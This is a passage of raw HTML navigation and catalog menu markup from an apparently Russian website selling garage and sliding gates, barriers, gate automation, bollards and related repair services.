															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/zaiger/">Zaiger<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/zaiger/zaiger-classic-eco/">Секционные гаражные ворота Zaiger Classic Eco </a>
																																	<li class=""><a href="/zaiger/zaiger-classic-top/">Секционные гаражные ворота Zaiger Classic Top </a>
																																	<li class=""><a href="/zaiger/zaiger-classic-pro/">Секционные промышленные ворота Zaiger Classic Pro </a>
															</li></ul>																																																																																																									<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
